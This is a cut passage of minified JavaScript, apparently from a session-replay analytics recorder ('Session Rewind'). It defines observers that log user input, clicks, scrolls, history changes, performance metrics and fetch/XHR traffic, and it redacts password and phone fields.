e(t){(0,i.default)(this,e),this.callback_=t,this.windowEvents_=["error","unhandledrejection"],this.eventHandlerFn_=function(e){this.errorHandler_(e)}.bind(this),this.initializeListeners_(),this.isRunning=!0}),[{key:"initializeListeners_",value:function(){var e=this;this.windowEvents_.forEach((function(t){window.addEventListener(t,e.eventHandlerFn_)}))}},{key:"stopListeners_",value:function(){var e=this;this.windowEvents_.forEach((function(t){window.removeEventListener(t,e.eventHandlerFn_)}))}},{key:"errorHandler_",value:function(e){try{var t={type:e.type,timestamp:(0,o.getEpochTimestamp)(),node:e.target};"error"===e.type&&(t.data=(0,a.parseError)(e.error),e.message&&(t.data.message=e.message),e.filename&&(t.data.filename=e.filename)),"unhandledrejection"===e.type&&(t.data=(0,a.parseError)(e.reason),e.filename&&(t.data.filename=e.filename)),this.callback_(Object.assign({},t))}catch(e){(0,u.reportError)("Error event observer handler",e)}}},{key:"stop",value:function(){this.isRunning&&(this.stopListeners_(),this.isRunning=!1)}}]);t.default=l},3683:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(3727)),o=r(9970);function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var l=(0,s.default)((function e(t){(0,i.default)(this,e),this.eventCallback=t.eventCallback,this.newHashPageCallback=t.newHashPageCallback,this.redactAll="strict"===t.inputsRecordMode,this.lastKeydownEvent,this.lastEvtInfo,this.lastEvtMouse,this.originalInputSetter,this.originalTextareaSetter,this.originalSelectSetter,this.originalSelectedSetter,this.originalCheckedSetter,this.isVisible=!0,this.hiddenProperty="hidden"in document?"hidden":"webkitHidden"in document?"webkitHidden":"mozHidden"in document?"mozHidden":"msHidden"in document?"msHidden":"oHidden"in document?"oHidden":null,this.visibilityChangeEvent=this.hiddenProperty?this.hiddenProperty.replace(/hidden/i,"visibilitychange"):null,this.documentEvents=["mousemove","mousedown","mouseup","keydown","click","dblclick","contextmenu","scroll","touchstart","touchmove","touchend","input","focus","blur",this.visibilityChangeEvent],this.windowEvents=["resize","focus","blur","hashchange"],this.eventHandlerFn=function(e){this.eventHandler(e)}.bind(this),this.run()}),[{key:"runCollector",value:function(){var e=this;this.documentEvents.forEach((function(t){document.addEventListener(t,e.eventHandlerFn,!0)})),this.windowEvents.forEach((function(t){window.addEventListener(t,e.eventHandlerFn)}))}},{key:"addMonkeyPatches",value:function(){this.originalInputSetter=Object.getOwnPropertyDescriptor(HTMLInputElement.prototype,"value").set,this.originalTextareaSetter=Object.getOwnPropertyDescriptor(HTMLTextAreaElement.prototype,"value").set,this.originalSelectSetter=Object.getOwnPropertyDescriptor(HTMLSelectElement.prototype,"value").set,this.originalSelectedSetter=Object.getOwnPropertyDescriptor(HTMLOptionElement.prototype,"selected").set,this.originalCheckedSetter=Object.getOwnPropertyDescriptor(HTMLInputElement.prototype,"checked").set;var e=this;Object.defineProperty(HTMLInputElement.prototype,"value",{set:function(t){if(e.originalInputSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLTextAreaElement.prototype,"value",{set:function(t){if(e.originalTextareaSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLSelectElement.prototype,"value",{set:function(t){if(e.originalSelectSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLOptionElement.prototype,"selected",{set:function(t){if(e.originalSelectedSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLInputElement.prototype,"checked",{set:function(t){if(e.originalCheckedSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,value:t,data:{value:t,checked:t}};e.eventCallback(Object.assign({},r))}}})}},{key:"removeMonkeyPatches",value:function(){var e=this;this.originalInputSetter&&Object.defineProperty(HTMLInputElement.prototype,"value",{set:e.originalInputSetter}),this.originalTextareaSetter&&Object.defineProperty(HTMLTextAreaElement.prototype,"value",{set:e.originalTextareaSetter}),this.originalSelectSetter&&Object.defineProperty(HTMLSelectElement.prototype,"value",{set:e.originalSelectSetter}),this.originalSelectedSetter&&Object.defineProperty(HTMLOptionElement.prototype,"selected",{set:e.originalSelectedSetter}),this.originalCheckedSetter&&Object.defineProperty(HTMLInputElement.prototype,"checked",{set:e.originalCheckedSetter})}},{key:"stopCollector",value:function(){var e=this;this.documentEvents.forEach((function(t){document.removeEventListener(t,e.eventHandlerFn,!0)})),this.windowEvents.forEach((function(t){window.removeEventListener(t,e.eventHandlerFn)}))}},{key:"equalsObj",value:function(e,t){return JSON.stringify(e)===JSON.stringify(t)}},{key:"hasUrlHashChanged",value:function(e){return"hashchange"===e.type&&!(!e.oldURL||!e.newURL)&&new URL(e.oldURL).hash!==new URL(e.newURL).hash}},{key:"eventHandler",value:function(e){if("hashchange"!==e.type)try{if("contextmenu"===e.type&&0===e.pageX&&0===e.pageY)return;var t,r,n,i={type:e.type,timestamp:(0,o.getEpochTimestamp)(),node:e.target};switch(e.type){case"mousemove":i.data={x:parseInt(e.pageX),y:parseInt(e.pageY)};break;case"touchmove":case"touchstart":case"touchend":i.data={x:parseInt(e.changedTouches[0].pageX),y:parseInt(e.changedTouches[0].pageY)};break;case"mouseup":case"mousedown":i.data={x:parseInt(e.pageX),y:parseInt(e.pageY),button:e.button};break;case"click":case"dblclick":case"contextmenu":i.data=this.extractClickEventData(e),this.augmentDataWithClickableParent(e,i.data);break;case"scroll":(t=e.target).nodeType===Node.DOCUMENT_NODE?i.data={top:document.body.scrollTop||document.documentElement.scrollTop,left:document.body.scrollLeft||document.documentElement.scrollLeft}:i.data={top:t.scrollTop,left:t.scrollLeft};break;case"input":if(t=e.target,this.isRedactedElement(t))break;i.data={value:t.value,checked:t.checked};break;case"resize":r=document.documentElement.clientWidth,n=document.documentElement.clientHeight,i.data={width:r,height:n};break;case"visibilitychange":case"webkitvisibilitychange":case"mozvisibilitychange":case"msvisibilitychange":case"ovisibilitychange":this.isVisible=!document[this.hiddenPropertyName],i.data={isVisible:this.isVisible},i.type="visibilitychange";break;case"focus":case"blur":this.isVisible="focus"===i.type,i.data={isVisible:this.isVisible},i.type="visibilitychange";break;case"keydown":i.data={ctrlKey:e.ctrlKey,ket:e.key}}if(!this.isVisible&&"mousemove"===i.type)return;if(this.lastEvtInfo&&this.checkRedundatEvents(i))return;if(this.lastEvtInfo&&["mousemove","touchmove"].includes(i.type)&&this.lastEvtInfo.type==i.type&&this.equalsObj(this.lastEvtInfo.data,i.data))return;if("keydown"===i.type){if(this.lastKeydownEvent&&i.timestamp-this.lastKeydownEvent.timestamp<1e3)return;this.lastKeydownEvent=i}if("mousemove"===i.type){if(this.lastEvtMouse&&i.timestamp-this.lastEvtMouse.timestamp<200)return;if(this.lastEvtMouse&&i.data.x===this.lastEvtMouse.data.x&&i.data.y===this.lastEvtMouse.data.y)return;this.lastEvtMouse=i}if(["mouseup","mousedown","click","contextmenu"].includes(i.type)){var s=Object.assign({},i);s.type="mousemove",this.eventCallback(s)}this.lastEvtInfo=i,this.eventCallback(Object.assign({},i))}catch(e){}else if(this.hasUrlHashChanged(e)){var a=new URL(e.oldURL),u=new URL(e.newURL);this.newHashPageCallback(a,u)}}},{key:"extractClickEventData",value:function(e){var t=e.pageX,r=e.pageY,n=e.offsetX,i=e.offsetY,s=e.button,o=e.target,u=o.getBoundingClientRect();return{x:t,y:r,offsetX:n,offsetY:i,button:s,selector:a.default.getSelector(o),tagName:o.tagName,targetWidth:u.width,targetHeight:u.height}}},{key:"augmentDataWithClickableParent",value:function(e,t){var r=this.findClickableParent(e.target);r&&(t.text=this.getElementText(r),t.selector=a.default.getSelector(r),t.tagName=r.tagName)}},{key:"findClickableParent",value:function(e){for(var t=e,r=0;t&&r<5;){if(t.nodeType===Node.ELEMENT_NODE&&["BUTTON","A","DIV","SPAN","LI","INPUT"].includes(t.tagName)&&("DIV"!==t.tagName||this.hasButtonLikeClass(t)))return t;t=t.parentNode,r++}return null}},{key:"hasButtonLikeClass",value:function(e){var t,r=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return u(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(e.classList);try{for(r.s();!(t=r.n()).done;){var n=t.value;if(n.includes("button")||n.includes("btn"))return!0}}catch(e){r.e(e)}finally{r.f()}return!1}},{key:"getElementText",value:function(e){var t="";if(!e)return t;switch(e.tagName){case"BUTTON":case"A":case"LI":case"DIV":case"SPAN":t=e.textContent.trim();break;case"INPUT":t=this.getAssociatedLabelText(e);break;default:return t}return t.length>100?t.substring(0,100)+"...":t}},{key:"getAssociatedLabelText",value:function(e){if(!e)return"";if(e.id||e.name){var t=document.querySelector('label[for="'.concat(e.id,'"]'));if(t)return t.textContent.trim();if(t=document.querySelector('label[for="'.concat(e.name,'"]')))return t.textContent.trim()}var r=e.previousElementSibling;if(r&&"LABEL"===r.tagName)return r.textContent.trim();var n=e.nextElementSibling;if(n&&"LABEL"===n.tagName)return n.textContent.trim();var i=e.parentElement;return i&&"LABEL"===i.tagName?i.textContent.trim():e.placeholder?e.placeholder.trim():e.name?e.name.trim():""}},{key:"isRedactedElement",value:function(e){return!("INPUT"!==e.tagName||"password"!==e.type&&"tel"!==e.type&&!e.hasAttribute("data-sr-redact")&&!this.redactAll)||!("TEXTAREA"!==e.tagName&&"SELECT"!==e.tagName&&"DATALIST"!==e.tagName&&"OPTION"!==e.tagName||!e.hasAttribute("data-sr-redact")&&!this.redactAll)}},{key:"checkRedundatEvents",value:function(e){return this.lastEvtInfo.type==e.type&&this.lastEvtInfo.eventTimestamp==e.eventTimestamp&&!!this.equalsObj(this.lastEvtInfo.data,e.data)}},{key:"pause",value:function(){this.stopCollector()}},{key:"resume",value:function(){this.runCollector()}},{key:"run",value:function(){this.addMonkeyPatches(),this.runCollector()}},{key:"stop",value:function(){this.stopCollector(),this.removeMonkeyPatches()}}]);t.default=l},3251:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(5466),o=(0,s.default)((function e(t){(0,i.default)(this,e),this.newPageCallback=t,this.isRecording=!0,this.initialize()}),[{key:"initialize",value:function(){var e=this,t=history.pushState;"function"==typeof t&&(history.pushState=function(){var r=window.location?window.location.href:null;t.apply(history,arguments);try{var n=window.location?window.location.href:null;e.newPageDetected(r,n)}catch(e){(0,a.reportError)("HistoryObserver error during pushState detection.",e)}});var r=history.replaceState;"function"==typeof r&&(history.replaceState=function(){var t=window.location?window.location.href:null;r.apply(history,arguments);try{var n=window.location?window.location.href:null;e.newPageDetected(t,n)}catch(e){(0,a.reportError)("HistoryObserver error during replaceState detection.",e)}})}},{key:"newPageDetected",value:function(e,t){if(this.isRecording&&e!==t){var r=new URL(e),n=new URL(t);this.newPageCallback(r,n)}}},{key:"stop",value:function(){this.isRecording=!1}},{key:"resume",value:function(){this.isRecording=!0}}]);t.default=o},5969:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4756)),s=n(r(9293)),a=n(r(7383)),o=n(r(4579)),u=r(9970),l=r(9451),c=r(5466),d=["Host","User-Agent","Accept","Accept-Encoding","Accept-Language","Referer","Content-Type","Cache-Control","X-Forwarded-For","Connection","DNT","Content-Length","X-Requested-With","X-Real-IP"],h=(0,o.default)((function e(t){(0,a.default)(this,e),(window.XMLHttpRequest||window.fetch)&&(this.eventCallback=t,this.originalXMLHttpRequest=XMLHttpRequest,this.originalFetch=window.fetch,this.requestMap=new WeakMap,this.requestsCount=0,this.disableLogging=!1,window.XMLHttpRequest&&this._interceptXHR(),window.fetch&&this._interceptFetch())}),[{key:"_sendXhrRequestEvent",value:function(e){this._sendEvent("xhr_network_request",e)}},{key:"_sendXhrResponseEvent",value:function(e){this._sendEvent("xhr_network_response",e)}},{key:"_sendFetchRequestEvent",value:function(e){this._sendEvent("fetch_network_request",e)}},{key:"_sendFetchResponseEvent",value:function(e){this._sendEvent("fetch_network_response",e)}},{key:"_sendEvent",value:function(e,t){this.disableLogging||this.eventCallback({type:e,data:t,timestamp:(0,u.getEpochTimestamp)()})}},{key:"_interceptXHR",value:function(){var e=this;window.XMLHttpRequest=function(){var t=new e.originalXMLHttpRequest;e.requestMap.set(t,{headers:{}});var r=t.open;t.open=function(){for(var n=arguments.length,i=new Array(n),s=0;s<n;s++)i[s]=arguments[s];return e._patchOpen(t,i),r.apply(t,i)};var n=t.send;t.send=function(){for(var r=arguments.length,i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return e._patchSend(t,i),n.apply(t,i)};var i=t.setRequestHeader;return t.setRequestHeader=function(){for(var r=arguments.length,n=new Array(r),s=0;s<r;s++)n[s]=arguments[s];return e._patchSetRequestHeader(t,n),i.apply(t,n)},e._addEventListeners(t),t}}},{key:"_interceptFetch",value:function(){var e=this;window.fetch=(0,s.default)(i.default.mark((function t(){var r,n,s,a,o,h,f,p,m,v,g,y,b,E,w,S,_,k,T,I=arguments;return i.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(r=I.length,n=new Array(r),s=0;s<r;s++)n[s]=I[s];if(a=n[0],o=n[1],h=void 0===o?{}:o,"string"!=typeof a){t.next=6;break}f=a,t.next=15;break;case 6:if(!(a instanceof URL)){t.next=10;break}f=a.href,t.next=15;break;case 10:if(!(a instanceof Request)){t.next=14;break}f=a.url,t.next=15;break;case 14:return t.abrupt("return",e.originalFetch.apply(this,n));case 15:if(!l.SR_URLS.some((function(e){return f.startsWith(e)}))){t.next=17;break}return t.abrupt("return",e.originalFetch.apply(this,n));case 17:return p=h&&h.method||"GET",m={requestId:e.requestsCount++,method:p.toUpperCase(),url:f,headers:{},startTime:(0,u.getEpochTimestamp)()},h&&h.body&&("string"==typeof h.body?(v=h.body.length>l.MAX_LIMIT_BODY,m.body=v?"":h.body,v&&(m.bodyMaxLimit=!0)):m.bodyNotSupported=!0),h&&h.headers&&new Headers(h.headers).forEach((function(e,t){d.includes(t)&&(m.headers[t]=e)})),e._sendFetchRequestEvent(m),t.prev=22,g=function(){var t=(0,u.getEpochTimestamp)(),r={requestId:m.requestId,url:m.url,status:b.status,headers:E,responseType:w||"",body:S,endTime:t,duration:t-m.startTime,method:m.method};_&&(r.bodyNotSupported=!0),k&&(r.bodyMaxLimit=!0),e._sendFetchResponseEvent(r)},t.next=26,e.originalFetch.apply(this,n);case 26:return y=t.sent,b=y.clone(),E={},b.headers.forEach((function(e,t){E[t]=e})),w=b.headers.get("Content-Type"),S="",_=!1,k=!1,w&&w.includes("application/json")?b.json().then((function(e){var t=JSON.stringify(e);t.length>l.MAX_LIMIT_BODY?(k=!0,S=""):S=t,g()})).catch((function(e){(0,c.reportError)("NetworkObserver: Error accessing JSON response",e),S="Session Rewind: Error accessing JSON response.",g()})):w&&w.includes("text")?b.text().then((function(e){(k=(S=e).length>l.MAX_LIMIT_BODY)&&(S=""),g()})).catch((function(e){(0,c.reportError)("NetworkObserver: Error accessing text response",e),S="Session Rewind: Error accessing text response.",g()})):(_=!0,g()),t.abrupt("return",y);case 38:throw t.prev=38,t.t0=t.catch(22),T={requestId:m.requestId,url:m.url,status:0,headers:{},body:"".concat(t.t0)},e._sendFetchResponseEvent(T),t.t0;case 43:case"end":return t.stop()}}),t,this,[[22,38]])})))}},{key:"stop",value:function(){this.disableLogging=!0,window.XMLHttpRequest=this.originalXMLHttpRequest,window.fetch=this.originalFetch}},{key:"_patchOpen",value:function(e,t){try{var r=t[0],n=t[1],i=null!=n?String(n):"";if(!i)return;var s=this.requestMap.get(e);if(l.SR_URLS.some((function(e){return i.startsWith(e)})))return void(s.srRequest=!0);s.method=(r||"").toUpperCase(),s.url=i,s.requestId=this.requestsCount++}catch(e){(0,c.reportError)("NetworkObserver: Error XMLHttpReques patchOpen",e)}}},{key:"_patchSend",value:function(e,t){try{var r=this.requestMap.get(e);if(!r||r.srRequest)return;var n=t[0];if(n)if("string"==typeof n){var i=n.length>l.MAX_LIMIT_BODY;r.body=i?"":n,i&&(r.bodyMaxLimit=!0)}else r.bodyNotSupported=!0;r.startTime=(0,u.getEpochTimestamp)(),this._sendXhrRequestEvent(r)}catch(e){(0,c.reportError)("NetworkObserver: Error XMLHttpReques _patchSend",e)}}},{key:"_patchSetRequestHeader",value:function(e,t){try{var r=this.requestMap.get(e);if(!r||r.srRequest)return;var n=t[0],i=t[1];n&&i&&d.includes(n)&&(r.headers[n]=r.headers[n]||[],r.headers[n].push(i))}catch(e){(0,c.reportError)("NetworkObserver: Error XMLHttpReques patchSetRequestHeader",e)}}},{key:"_addEventListeners",value:function(e){var t=this;e.addEventListener("readystatechange",(function(){if(4===e.readyState){var r=t.requestMap.get(e);if(r&&!r.srRequest){var n=(e.getAllResponseHeaders()||"").split(/[\r\n]+/).reduce((function(e,t){var r=t.split(": ");return r.length>1&&(e[r[0]]=r[1]),e}),{}),i="",s=!1,a=!1;try{switch(e.responseType){case"json":(i=JSON.stringify(e.response)).length>l.MAX_LIMIT_BODY?(a=!0,i=""):i=JSON.parse(i);break;case"text":case"":(a=(i=e.responseText).length>l.MAX_LIMIT_BODY)&&(i="");break;default:s=!0}}catch(e){i="Session Rewind: Error accessing response."}var o=(0,u.getEpochTimestamp)(),c={requestId:r.requestId,url:r.url,status:e.status,headers:n,responseType:e.responseType,body:i,endTime:o,duration:o-r.startTime,method:(r.method||"").toUpperCase()};s&&(c.bodyNotSupported=!0),a&&(c.bodyMaxLimit=!0),t._sendXhrResponseEvent(c)}}}))}}]);t.default=h},6097:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4756)),s=n(r(9293)),a=n(r(3693)),o=n(r(7383)),u=n(r(4579)),l=r(9970),c=r(9451),d=r(5466),h=r(8796);function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach((function(t){(0,a.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v,g=(0,u.default)((function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=r.heatmapMode,i=void 0!==n&&n,s=r.recordWebVitals,a=void 0===s||s;(0,o.default)(this,e),this.callback=t,this.heatmapMode=i,this.recordVitals=a,this.observer=null,this.resourceObserverInterval=250,this.resourceObserverIntervalId=null,this.assetsBuffer=[],this.networkRequestsBuffer=[],this.memoryObserveInterval=6e4,this.memoryObserveIntervalId=null,this.isStopped=!1,this.whiteListedAssetExtensions=[".css",".otf",".ttf",".woff",".woff1",".woff2",".apng",".avif",".gif",".jpg",".jpeg",".jfif",".pjpeg",".pjp",".png",".svg",".webp"],this.blackListedInitiatorTypes=["xmlhttprequest","script","fetch"],this.start()}),[{key:"start",value:function(){var e=this;this.isStopped=!1,!this.heatmapMode&&this.recordVitals&&((0,h.onCLS)(this.handleWebVitalMetric_.bind(this)),(0,h.onFCP)(this.handleWebVitalMetric_.bind(this)),(0,h.onINP)(this.handleWebVitalMetric_.bind(this)),(0,h.onLCP)(this.handleWebVitalMetric_.bind(this)),(0,h.onTTFB)(this.handleWebVitalMetric_.bind(this))),this.heatmapMode||this.callback({timestamp:(0,l.getEpochTimestamp)(),type:"performance_timeorigin",data:{timeOrigin:Math.floor(performance.timeOrigin)}}),this.observer=new window.PerformanceObserver((function(t){t.getEntries().forEach((function(t){"resource"===t.entryType&&e.handleResourceEntry(t)}))})),this.observer.observe({type:"resource",buffered:!0}),this.startBatching(),this.heatmapMode||this.captureMemoryUsage()}},{key:"stop",value:function(){this.isStopped=!0,this.resourceObserverIntervalId&&(clearTimeout(this.resourceObserverIntervalId),this.resourceObserverIntervalId=null),this.memoryObserveIntervalId&&(clearTimeout(this.memoryObserveIntervalId),this.memoryObserveIntervalId=null),this.observer&&(this.observer.disconnect(),this.observer=null)}},{key:"handleWebVitalMetric_",value:function(e){if(!this.isStopped)try{var t="performance_"+e.name.toLowerCase(),r="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname),n=window.location.host,i=window.location.pathname,s=window.location.hash,a=window.location.search;this.callback({timestamp:(0,l.getEpochTimestamp)(),type:t,data:m(m({},e),{},{url:r,host:n,path:i,hash:s,search:a})})}catch(e){}}},{key:"startBatching",value:function(){var e=this,t=function(){e.networkRequestsBuffer.length>0&&(e.callback({timestamp:(0,l.getEpochTimestamp)(),type:"performance_network",data:{networkEntries:e.networkRequestsBuffer}}),e.networkRequestsBuffer=[]),e.assetsBuffer.length>0&&(e.callback({timestamp:(0,l.getEpochTimestamp)(),type:"assets",data:{newEntries:e.assetsBuffer}}),e.assetsBuffer=[]),e.isStopped||(e.resourceObserverIntervalId=setTimeout(t,e.resourceObserverInterval))};t()}},{key:"captureMemoryUsage",value:(v=(0,s.default)(i.default.mark((function e(){var t,r,n=this;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isStopped){e.next=2;break}return e.abrupt("return");case 2:if(t=null,!performance.memory){e.next=7;break}t={jsHeapSizeLimit:performance.memory.jsHeapSizeLimit,totalJSHeapSize:performance.memory.totalJSHeapSize,usedJSHeapSize:performance.memory.usedJSHeapSize},e.next=19;break;case 7:if(!navigator.measureUserAgentSpecificMemory){e.next=19;break}return e.prev=8,e.next=11,navigator.measureUserAgentSpecificMemory();case 11:r=e.sent,t={jsHeapSizeLimit:r.bytes,totalJSHeapSize:r.totalJSHeapSize,usedJSHeapSize:r.usedJSHeapSize},e.next=17;break;case 15:e.prev=15,e.t0=e.catch(8);case 17:e.next=19;break;case 19:t&&this.callback({timestamp:(0,l.getEpochTimestamp)(),type:"performance_memory",data:t}),this.memoryObserveIntervalId=setTimeout((function(){n.captureMemoryUsage()}),this.memoryObserveInterval);case 21:case"end":return e.stop()}}),e,this,[[8,15]])}))),function(){return v.apply(this,arguments)})},{key:"generateNetworkEntries_",value:function(e){if(!this.heatmapMode)try{if(!e.name||c.SR_URLS.some((function(t){return e.name.startsWith(t)})))return;this.networkRequestsBuffer.push({duration:Math.floor(e.duration),startTime:Math.floor(e.startTime+performance.timeOrigin),endTime:Math.floor(e.responseEnd+performance.timeOrigin),initiatorType:e.initiatorType,status:e.responseStatus,url:e.name})}catch(e){(0,d.reportError)("Error: generateNetworkEntries",e)}}},{key:"handleResourceEntry",value:function(e){this.generateNetworkEntries_(e),this.entryIsValidAsset_(e)&&this.assetsBuffer.push({url:e.name,initiatorType:e.initiatorType})}},{key:"entryIsValidAsset_",value:function(e){try{if(this.blackListedInitiatorTypes.includes(e.initiatorType))return!1;var t=e.name;if(!t||"string"!=typeof t)return!1;var r=new URL(t,window.location.href).pathname;if(!r)return!1;var n,i=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return f(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(this.whiteListedAssetExtensions);try{for(i.s();!(n=i.n()).done;){var s=n.value;if(r.endsWith(s))return!0;if(r.split(";")[0].endsWith(s))return!0}}catch(e){i.e(e)}finally{i.f()}}catch(e){return(0,d.reportError)("Error: checking entry.",e),!0}return!1}}]);t.default=g},8442:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(9970),o=(0,s.default)((function e(t){(0,i.default)(this,e),this.callback=t,this.isRecording=!1,"function"==typeof window.CSSStyleSheet&&(this.isRecording=!0)}),[{key:"observeNode",value:function(e){if(this.isRecording){var t=this,r=e.sheet;if(r){var n=r.insertRule;"function"==typeof n&&(r.insertRule=function(r,i){n.apply(this,arguments);try{t.generateEvent({node:e,method:"insertRule",args:{rule:r,index:i}})}catch(e){}});var i=r.deleteRule;"function"==typeof i&&(r.deleteRule=function(r){i.apply(this,arguments);try{t.generateEvent({node:e,method:"deleteRule",args:{index:r}})}catch(e){}})}}}},{key:"generateEvent",value:function(e){if(this.isRecording){var t={type:"stylesheet",node:e.node,timestamp:(0,a.getEpochTimestamp)(),data:{method:e.method,args:e.args}};this.callback(t)}}},{key:"stop",value:function(){this.isRecording=!1}}]);t.default=o},6670:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={READY:"ready",RECORDING:"recording",TERMINATED:"terminated",HALT:"halt",ERROR:"error"}},659:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4756)),s=n(r(1132)),a=n(r(9293)),o=n(r(3738)),u=n(r(7383)),l=n(r(4579)),c=n(r(553)),d=n(r(2084)),h=n(r(3683)),f=n(r(8442)),p=n(r(3251)),m=n(r(6097)),v=n(r(4821)),g=n(r(8746)),y=n(r(6670)),b=n(r(3045)),E=n(r(8396)),w=n(r(3208)),S=n(r(5969)),_=n(r(2229)),k=n(r(1399)),T=n(r(9926)),I=r(9970),R=r(8927),O=r(5466);function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var C,N,M,P,A=(0,l.default)((function e(t){var r=this;(0,u.default)(this,e),this.reportScriptVersionToLoader(),this.sessionConfig=t,this.shopifyMode=t.shopifyMode||!1,this.timestampBeforeDelay=(0,I.getEpochTimestamp)(),this.delayData=null,this._updateTimestampDelay(),this.tabId=this.getTabId_(),this.pageId=(0,I.getEpochTimestamp)(),this.isPageVisible=!0,this.urlHash=window.location.hash||"",this.baseUri=document.baseURI||"",this.href=window.location.href,this.hostname=window.location.origin||window.location.hostname,this.path=window.location.pathname,this.previousUrl=document.referrer,this.target=document,this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.uploader,this.sessionManager=new E.default(t),this.sessionManager.setViewPort(Object.assign({},this.viewPort)),this.iframeParentController=new T.default(this.sessionManager,(function(){return r.pageId})),this.currentEventNumber=0,this.domEventCounter=0,this.pendingOperations={},this.status=y.default.READY,this.firstErrorTracked=!1}),[{key:"_updateTimestampDelay",value:function(){try{"object"===(0,o.default)(window.SRLoader)&&"function"==typeof window.SRLoader.getTimestampDelayData?this.delayData=window.SRLoader.getTimestampDelayData():this.delayData={delay:0,status:"old_loader"}}catch(e){}}},{key:"isIframeClient",value:function(){return!1}},{key:"startSession",value:(P=(0,a.default)(i.default.mark((function e(){var t,r,n,s,a,o;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.status===y.default.READY){e.next=3;break}return e.abrupt("return");case 3:return this.status=y.default.HALT,e.next=6,this.sessionManager.isUrlRedacted(this.href);case 6:if(!e.sent){e.next=11;break}return this.status=y.default.READY,this.initializeOnlyPageDetection_(),e.abrupt("return");case 11:return this.pageId=(0,I.getEpochTimestamp)(),e.next=14,this.sessionManager.initialize();case 14:if(t=e.sent,r=t.initialized,n=t.newSession,r){e.next=20;break}return this.status=y.default.ERROR,e.abrupt("return");case 